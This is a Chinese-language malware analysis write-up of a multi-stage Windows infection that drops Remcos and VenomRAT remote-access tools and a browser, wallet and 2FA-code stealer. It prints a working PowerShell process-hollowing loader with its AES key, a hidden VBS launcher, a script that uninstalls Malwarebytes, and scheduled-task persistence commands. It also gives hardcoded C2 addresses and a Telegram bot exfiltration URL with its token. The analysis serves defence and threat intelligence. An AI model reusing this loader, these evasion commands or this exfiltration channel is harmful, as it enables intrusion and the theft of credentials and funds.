
最后将数据进行 POST 到攻击者 tg 机器人 https[:]//api.telegram.org/bot6654786050:AAFTMxJ5vLqubu6x1w-tQSk-6ZCxuUIg9JA/sendMessage

程序运行错误信息发送成功
将 OneDriveCloud 文件夹设置为隐藏
执行 FM.ps1
$set = "C:\Users\$env:USERNAME\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\Folder\folder_settings.dll"
Add-Type -Path $set
$sourceFolder = "C:\Users\$env:USERNAME\AppData\Local\Microsoft\Vault\UserProfileProgramFiles\clientfiles"
$destinationFolder = "C:\Users\$env:USERNAME\AppData\Local\Programs\Common\NUL"
[FileMover]::Move($sourceFolder, $destinationFolder)FM.ps1 尝试加载 folder_settings.dll,以便可以使用其中定义的类和方法,目标路径中的 "NUL" 是一个特殊的设备名称,假设 DLL 文件中有一个名为 FileMover 的类,且该类有一个静态的 Move 方法。该 DLL 文件是用 C# 语言编写
此 DLL 功能就仅将源路径下的文件移动到 C:\Users$env:USERNAME\AppData\Local\Programs\Common\NUL 下,并将其属性设置为隐藏和系统。
开始解压 UserProfileProgramFiles 目录下的 UserRoamingTiles.7z
静默查询 Windows 任务计划程序中是否存在一个名为 Microsoft\Windows\Device Guide\RegisterDeviceNetworkChange 的任务
schtasks /query /TN "Microsoft\Windows\Device Guide\RegisterDeviceNetworkChange" >nul 2>&1
如果不存在则添加

创建一个名为 BitLocker Encrypt All Drives 的计划任务,执行 OneDriveCloud 目录下的 taskhostw.exe 文件
schtasks /create /tn "BitLocker Encrypt All Drives" /tr "C:\Users\zeron\AppData\Local\Programs\Common\OneDriveCloud\taskhostw.exe" /st 00:08 /du 9999:59 /sc once /ri 5 /f
判断是否存在 control.db 文件
没有则创建写入并开始窃取

使用 Powershell 启动 NVIDIA Control Panel.exe (详情见后面)
后面就开始清理操作,调到最后断了,单纯从代码来看还有截屏操作
将截图 sendPhoto
上线基本信息
clientfiles
解包
此目录下的文件同样也是为 Electron 程序 (由计划任务启动执行 taskhostw.exe)
对 resources 目录下的 app.asar 文件进行解包
manifest 目录下
thumbcache 目录下
读取配置文件
配置文件是可设置 true 或 false 是否下发哪种恶意软件,调试时可手动设置以便获取解密后的恶意软件

获取以及解密字段
此 IP 写死,可能是攻击者的 C2
检测 Dll 及解密
在以下目录中查找是否存在 thumbcache_xx.dll 文件
C:\Users\Administrator\Documents\DATA\RunPENodeJS\ps1NodeJS\thumbcache
C:\Users\zeron\AppData\Local\Microsoft\Windows\Explorer
由于我电脑上没启动 Administrator 帐户,所以只在 Explorer 文件下查找
如果不存在则从当前资源包中读取 dll 加密数据并解密释放到 C:\Users\zeron\AppData\Local\Microsoft\Windows\Explorer 中
这些 dll 大小均为 4KB,且都为 C# 编写
每个 dll 对应一个函数
thunmbcache_11:CreateProcessClass
thunmbcache_12:ThreadContext
thunmbcache_13:readProcessMem
thunmbcache_14:mappedSec
thunmbcache_15:VRAlloc
thunmbcache_16:writeMem
thunmbcache_17:writeMemv2
thunmbcache_18:writeMemv3
thunmbcache_19:ThreadContextv2
thunmbcache_20:resume
延时 15 秒
重新检测 Dll
若检测出错
但这个网址返回 502 了,将返回信息 POST 给 tg 机器人
反病毒
目录下有个 mbam.ps1 文件,此文件用来反 Malwarebytes 的反病毒软件
$mbunsPath = "C:\Program Files\Malwarebytes\Anti-Malware\mbuns.exe"
if (Test-Path $mbunsPath) {
$process = Start-Process -FilePath $mbunsPath -ArgumentList "/silent" -Wait -PassThru
if ($process.ExitCode -ne 0) {
exit
}
}
else {
exit
}在调试过程中看到过 Anti-Malware 字符串,但不知在什么条件下触发
cryptwizard
解密
s 为解密后的内容,将其 dump 出来,去掉杂余内容,cryptwizard 为一个 dll 文件,加载 dll 时会创建一个线程,执行线程体
这是一个 Remcos 的远控,版本 6.1.0 Pro,有兴趣可以阅读笔者写的 https://lliao.fan/2025/02/21/the-latest-version-of-remcos-remote-control-is-spreading-using-office-files
boot
开始注入操作
检测 boot_ANYUAGI 互拆体
传入 r 和 t 读取文件
对 dwm 进程进行注入操作

从中对 s 进行 dump 操作,再进行一些去杂操作获取到了 boot 载荷,它是一个 .NET 程序
先延时 3 秒,再进行配置初始化
key:RDVHRnUF4l2gNwWdeHdw6u760mozpz7f
ports:1783
host:46.101.236.176
version:0.5.8
install:false
MTX:boot_AHYUAGI
Pastebin:null
Anti:false
BDOS:false
Group:3
Hwid:01B4F71BB14BE60B78B2
ServerCertificate:E9tdEez7UVaDlqMUUDEA81haO...
创建互斥体
随后进行反分析 (反虚拟机与反调试)
DetectManufacturer() 通过 WMI 查询 Win32_ComputerSystem 类中 Manufacturer 字段中是否包含 microsoft corporation、VIRTUAL、vmware、VirtualBox
检测调试器用的原生方法
检测是否有 SbieDll.dll
获取系统目录容量是否小于 60GB
检测系统是否为 xp
以上就是些简单的反分析操作。
判断是否为管理员模式,如果是的话创建计划任务,以服务方式启动
否则写入 Software\Microsoft\Windows\CurrentVersion\Run 自启动项中,将自身复制一份到 %APPDATA% 目录下,在临时目录中创建 bat 文件
将当前进程设置为关键进程,并监听系统会话结束事件 (如关机、注销等)。如果成功,操作系统会将该进程视为关键系统进程,终止它可能会导致系统蓝屏 (BSOD)
最后创建一个死循环不断与 46.101.236.176:1783 通信,进行接收与发送数据

从以上特征可判断 boot 大概率是个 VenomRAT 远控。
kernel
同样也是解密 kernel 数据
同样也是和 boot 一样,只是设置中某些字段变了
key:GYRp9faFnXEDAKLEeUt8NvHNrqMZtIwS
ports:4727
host:46.101.236.176
version:0.5.8
install:false
MTX:kernel_JHAGYAGJ
Pastebin:null
Anti:false
BDOS:false
Group:4
Hwid:01B4F71BB14BE60B78B2
ServerCertificate:MIIE8jCCAtqgAwI...
将其注入到 dwm.exe 进程中,和 boot 一样是个 VenomRAT 远控
thread
同样也是解密
将其注入到 dwm.exe 进程中,不过这个就和上面两个不一样了,但同样还是 C# 程序
互斥体
判断是否为管理员,如果是则通过修改注册表强制禁用 Windows 剪贴板历史功能
替换剪贴板中的命令
Program.Run(text),text -> buffer
获取 IP 地址
获取用户信息
将信息发送给 Tg 机器人
其它
boot_f、kernel_f、thread_f 文件后加了 f,代表是混淆过后的,原加密文件经手动解密后反编译
使用 ps1 利用上面解密出来的 dll 文件执行
$filelocation = $MyInvocation.MyCommand.Path
$thumbcache_files = @(
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_11.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_12.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_13.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_14.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_15.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_16.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_17.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_18.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_19.dll",
"$env:LOCALAPPDATA\Microsoft\Windows\Explorer\thumbcache_20.dll"
)
foreach ($thumbcache in $thumbcache_files) {
if (-Not (Test-Path $thumbcache)) {
Write-Host "'$thumbcache' file not found."
exit
}
Add-Type -Path $thumbcache
}
function AES-Decrypt {
param (
[byte[]]$EncryptedBytes,
[string]$Key
)
try {
if (-not $EncryptedBytes) {
throw "The EncryptedBytes parameter cannot be null or empty."
}
if (-not $Key) {
throw "The key parameter cannot be null or empty."
}
$SaltBytes = [byte[]](26, 20, 202, 234, 136, 123, 69, 47)
$PasswordBytes = [Text.Encoding]::UTF8.GetBytes($Key)
$KeyAndIv = New-Object System.Security.Cryptography.Rfc2898DeriveBytes(
$PasswordBytes,
$SaltBytes,
1000
)
$KeyBytes = $KeyAndIv.GetBytes(32)
$IvBytes = $KeyAndIv.GetBytes(16)
$Aes = [System.Security.Cryptography.Aes]::Create()
$Aes.KeySize = 256
$Aes.BlockSize = 128
$Aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$Aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$Aes.Key = $KeyBytes
$Aes.IV = $IvBytes
$Decryptor = $Aes.CreateDecryptor()
$MemoryStream = New-Object System.IO.MemoryStream
$CryptoStream = New-Object System.Security.Cryptography.CryptoStream(
$MemoryStream,
$Decryptor,
[System.Security.Cryptography.CryptoStreamMode]::Write
)
try {
$CryptoStream.Write($EncryptedBytes, 0, $EncryptedBytes.Length)
$CryptoStream.FlushFinalBlock()
$MemoryStream.ToArray()
}
catch {
throw "An error occurred during the decryption process: $_"
}
finally {
$CryptoStream.Close()
$MemoryStream.Close()
}
}
catch {
throw "Error Occured: $_"
}
}
function Main{
try{
$EncryptedBytes = [System.IO.File]::ReadAllBytes("magnify");
$bytes = AES-Decrypt -EncryptedBytes $EncryptedBytes -Key "8yG8RnfhoiqCc2pMEXw+nUdThUqrsDuskfdz2sB/c7M="
# [System.IO.File]::WriteAllBytes("D:\magnify.bin", $bytes)
}catch{
return
};
if($null -ne $bytes -and $bytes.Length -gt 0){
try{
Starter -path "" -bytes $bytes
}catch{}
}else{}
}
function Starter {
param (
[string]$path,
[byte[]]$bytes
)
for ($i = 1; $i -le 8; $i++) {
try {
if (RunPE -path $path -bytes $bytes) {
Write-Host "Attempt $i Successful"
break
}
}
catch {
Write-Host "Attempt $i Failed"
}
}
$deletecommand = "/c timeout 1 && del /Q """ + $filelocation + """"
try {
Start-Process cmd.exe -ArgumentList $deletecommand -NoNewWindow -Wait
}
catch {
Write-Host "Failed to delete the script: $_.Exception.Message"
}
}
function RunPE {
param (
[string]$path,
[byte[]]$bytes
)
try {
$readWrite = 0
$processInfo = [CreateProcessClass]::ProcessStart($path, "#system32")
$position = 120 / 2
$fileAddress = [BitConverter]::ToInt32($bytes, $position)
$imageBase = [BitConverter]::ToInt32($bytes, $fileAddress + 52)
$context = New-Object int[] 179
$context[0] = 32769 + 32769
[ThreadContext]::threadContext($processInfo.ThreadHandle, $context)
$ebx = $context[41]
$baseAddress = 0
$baseAddressRef = [ref]$baseAddress
$readWriteRef = [ref]$readWrite
[readProcessMem]::readProcessMemory($processInfo.ProcessHandle, $ebx, $baseAddressRef, $readWriteRef)
[mappedSec]::mappedSection($processInfo.ProcessHandle, $baseAddress, $imageBase)
$sizeOfImage = [System.BitConverter]::ToInt32($bytes, $fileAddress + 160 / 2)
$sizeOfHeaders = [System.BitConverter]::ToInt32($bytes, $fileAddress + 42 + 42)
$allowOverride = $false
$newImageBase = [VRAlloc]::virtualAlloc($processInfo.ProcessHandle, $imageBase, $sizeOfImage)
[writeMem]::writeMemory($processInfo.ProcessHandle, $newImageBase, $bytes, $sizeOfHeaders, $readWriteRef)
$sectionOffset = $fileAddress + (124 * 2)
$numberOfSections = [BitConverter]::ToInt16($bytes, $fileAddress + 3 + 3)
for ($i = 0; $i -lt $numberOfSections; $i++) {
$virtualAddress = [BitConverter]::ToInt32($bytes, $sectionOffset + 6 + 6)
$sizeOfRawData = [BitConverter]::ToInt32($bytes, $sectionOffset + 8 + 8)
$pointerToRawData = [BitConverter]::ToInt32($bytes, $sectionOffset + [math]::Floor(40 / 2))
if ($sizeOfRawData -ne 0) {
$sectionData = New-Object byte[] $sizeOfRawData
[System.Buffer]::BlockCopy($bytes, $pointerToRawData, $sectionData, 0, $sectionData.Length)
[writeMemv2]::writeMemoryv2($processInfo.ProcessHandle, $newImageBase, $virtualAddress, $sectionData, $readWriteRef)
}
$sectionOffset += [math]::Floor(120 / 3)
}
$pointerData = [BitConverter]::GetBytes($newImageBase)
[writeMemv3]::writeMemoryv3($processInfo.ProcessHandle, $ebx, $pointerData, $readWriteRef)
$addressOfEntryPoint = [BitConverter]::ToInt32($bytes, $fileAddress + [math]::Floor(80 / 2))
if ($allowOverride) { $newImageBase = $imageBase }
$context[22 + 22] = $newImageBase + $addressOfEntryPoint;
[ThreadContextv2]::threadContextv2($processInfo.ThreadHandle, $context)
[resume]::resumeThread($processInfo.ThreadHandle)
}
catch {
try { $process = Get-Process -Id $processInfo.ProcessId; $process.Kill() }
catch { Write-Host "Error during process close: $($_.Message)" }
throw
return $false
}
return $true
}
Main上述 ps1 脚本是通过配置文件中 cmd 和 cmd2 字段中解密出来再和一小段拼接而成
magnify 加密程序出可以由上述 ps1 脚本解出,它是一个混淆的 C# 程序,另外还注意到会生成 vbs 脚本,执行 l 变量命令
Dim shell, FFx, cmd, fso
Set shell = CreateObject("WScript.Shell")
FFx = "[l 变量指令]"
cmd = "powershell -WindowStyle Hidden -ExecutionPolicy Bypass -File """ & FFx & """"
shell.Run cmd, 0, False
Set fso = CreateObject("Scripting.FileSystemObject")
fso.DeleteFile WScript.ScriptFullName整个 clientfiles 的分析差不就这样了,关于 magnify 的分析,后面再补充
UserRoamingTiles
UserRoamingTiles.7z 压缩包中是一个伪装成 NVIDIAContainer 程序
从目录结构上来看,同样也是为 Electron 程序,还记得它是通过 Powershell 启动的吗?NVIDIA Control Panel.exe 是一个社交媒体信息、浏览器信息、钱包窃取恶意软件,窃取了 9 家社交媒体帐号信息
Reddit
Instagram
TikTok
SpotifySession
Netflix
ChatGPT
Github
Roblox
Valorant
检测是否在虚拟机中
获取 IP
看 IP 是否在白名单中,如果不在白名单程序中则检测用户名
IP 白名单,解密出来大概有 400 来个

除了 IP 外,还有用户名,操作系统名,计算机名,MAC 名单,除此之外,还有一系列虚拟设备名单,调试器名单,UUID 名单。这些名单已被我解密,通过 PowerShell 进行相关查询及注册表查询操作获取对应信息再和名单数据进行匹配操作。数据太多,在这就不贴了,有问题留言。
检测完后开始检测是否存在 7zip 软件,如果不存在则去下载,否则就开始读取各浏览器用户数据
窃取浏览器数据
窃取的数据包括用户基本数据,保存的网站账号和密码数据,信用卡数据、加密钱包数据
Chrome
Opera
Brave
Edge
除此之外,还有 7Star、Amigo、CentBrower、Chrome SxS、Epic Privacy Brower、Iridium、Kometa、Opera GX、Orbitum、Sputnik、Torch、Uran、Vivaldi、Yandex。
解密浏览器保存的密码,调试时断网操作
浏览器书签数据
信用卡数据
加密钱包数据
总共窃取多达恐怖的 212 家加密钱包数据
ABCWallet、Airbitz、Alby、ArgentX、ASIAlliance、AtomicWallet、Auro、AuroxWallet、Authenticator、Authenticator_E、Authy、Backpack、BeamWallet、Binance、BiPort、BitApp、BitClip、Bitfinity、BitgetWallet、Bitverse、Bitwarden、BitWarden、Block、BlockFence、BlockWallet、BoltX、Braavos、BraveWallet、BRD、Browserpass、Byone、Carax、CasperWallet、Clover、CobaltZen、Coin98、Coinbase、Coinomi、CoinWallet、CommonKey、CompassWallet、Concordium、CoreCryptoWallet、Cosmostation、CryptoCOM、Cyano、Cypher、DAppPlay、Dashlanee、DefiLlama、DigitalBitbox、DuoMobile、Edge、Electrum、Energy8、Enkrypt、EOFinance、EQUAL、EthosSui、EVERWallet、Exodus、Fennec、FerzWallet、FewchaMove、FinWallet、FiveIreWallet、FlowWallet、FluentWeb3、ForboleX、FreeOTP、FrontierWallet、Fuel_Wallet、Fuelet、GAuthAuthenticator、GlowSOL、GoogleAuthenticator、GreenAddress、Guarda、Guild、GUWallet、HaloWeb3、Harbor、Harmony、Hashpack、HBar、HippoWallet、HyconLiteClient、ICONex、InternetMoney、iwallet、JaxxLiberty、KardiaChain、Kayros、KeePass、KeePassXC、Keeper、Keplr、KHC、KleverWallet、KoalaWallet、LastPass、LastPassAuth、Leaf、LeapCosmos、LeapTerra、Leather、LedgerLive、LedgerWallet、LegacyWallet、LeoWallet、Liquality、MagicEdenWallet、Manta、MartianSui、Math、MetaletCrypto、MetaMask、MetaMask_Edge、MetaMask_O、MeteorWallet、MEWCX、MicrosoftAuthenticator、MicrosoftAutofill、MoboxWallet、MojitoWallet、Moso、MultiVerseX、Mycelium、MYKIPasswordManager、Nabox、Nami、Nash、Nautilus、NCWallet、NeoLine、Nifty、NodeWallet、NordPass、NuFi、OKX、OneKey、OrdiFind、OTPAuth、OxygenAtomic、PaliWallet、Paragon、PetraApots、Phantom、PipWeb3、PlugCrypto、Polymesh、Pontem、Rabby、RainbowWallet、RiseAptos、RoboForm、RoboFormManager、Ronin、Ronin_E、SafePal、SafePal_Edge、SalmonWallet、SamouraiWallet、SaturnWallet、Sender、Shadowaptos、SkyWallet、Solflare、Sollet、SpadeWallet、Splikity、Stargazer、SteemKeychain、SubWallet、Sui、SuietSui、SukuWallet、SurfWallet、Swisstronik、Talisman、tastycrypto、Temple、TerraStation、TezBox、TitanWallet、TokenPocket、TON、TonKeeper、Trezor、TrezorPasswordManager、Tron、TrustWallet、Twetch、UltraWallet、VenomWallet、VirgoWallet、Vtimes、WalletGuard、Web3Antivirus、welldone、WeWorld、Wigwam、Wombat、XcelPay、XDEFI、Xverse、Yoroi、Yoroi_E、YubiKey、ZapitWallet、Zerion、ZilPay窃取 2FA 恢复代码
Github
窃取 Github 2FA 登录恢复代码,如果你的手机丢失、验证器应用失效,或无法接收短信、邮件验证码,可以用这些代码登录 GitHub 账户
Discord
窃取 Discord 2FA 登录恢复代码,当你启用 Discord 2FA 时,系统会提示你下载或手动复制这些代码,并建议妥善保存,如果你的手机丢失、验证器应用失效,或无法接收短信验证码,可以用这些代码登录 Discord 账户
从以下文件夹遍历
Videos
Desktop
Documents
Downloads
Pictures
AppData\Roaming\Microsoft\Windows\Recent (最近打开的文件)
窃取 .rdp,.txt,.doc,.docx,.pdf,.csv,.xls,.xlsx,.keys,.ldb,.log 格式数据,并将其拷贝到用户临时目录以一串数字字母命名的文件夹中
然后压缩
获取受害者机器基本信息并将写入到 Info.txt 中
获取 IP 地理位置信息并将其写入到 ip.txt 中
将之前获取到的浏览器保存的网站密码信息全部写入到 Passwords\ALL.txt 中
再将各浏览器密码信息分别保存在以浏览器程序命名的 txt 文件中。将 cookies 信息保存在 Cookies\ALL.txt 中
将浏览器书签信息保存在 Bookmarks\ALL.txt 文件中
将浏览器历史信息保存在 History\ALL.txt 文件中
用户下载目录信息保存在 Download\ALL.txt 文件中
浏览器自动填入信息保存在 Autofill\ALL.txt 中
最后用 7zip 程序对其进行压缩,密码 $7'YI^c=bbW9Koz
将压缩包上传到 Tg 机器人
再次读压缩包数据,将数据 POST 提交到 gofile 存储云上
注入操作
后续对多个进程进行注入操作
exodus
atomic
Mullvad
Mailspring
至于注入的代码没找到,随后程序结束了。
如果你对此样本感兴趣,欢迎和我交流。
 封面图加载中
封面图加载中